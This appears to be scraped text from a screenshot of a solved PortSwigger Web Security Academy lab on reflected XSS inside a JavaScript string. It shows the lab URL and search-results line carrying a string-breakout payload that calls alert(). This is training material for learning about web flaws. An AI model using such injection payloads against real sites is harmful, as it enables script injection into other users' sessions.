 https://0a55004b036dc74a81d0fc6a009000a6.web-security-academy.net/?search='test'\'%2Balert(0)%3B%2F%2F
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Webs Hacking
Web Security
Academy
Reflected XSS into a JavaScript string with angle brackets and
double quotes HTML-encoded and single quotes escaped
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for ''test'\\'+alert(0);//'
Search the blog...
Search
< Back to Blog